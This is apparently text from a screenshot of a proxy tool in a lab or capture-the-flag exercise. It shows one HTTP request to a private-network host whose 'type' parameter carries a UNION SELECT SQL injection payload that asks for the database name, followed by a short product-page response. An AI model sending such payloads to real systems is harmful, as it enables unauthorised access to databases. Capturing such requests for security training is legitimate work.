 Request
Pretty Raw \n Actions
1 GET /products.php?type=1+UNION+SELECT+1,2,database(),4,5--+- HTTP/1.1
2 Host: 192.168.56.156
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:78.0) Gecko/20100101 Firefox/78.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Connection: close
8 Referer: http://192.168.56.156/products.php?type=1
9 Cookie: level=1
10 Upgrade-Insecure-Requests: 1
11
12
Response
Pretty Raw Render \n Actions
Product Name: seattle
Price: £4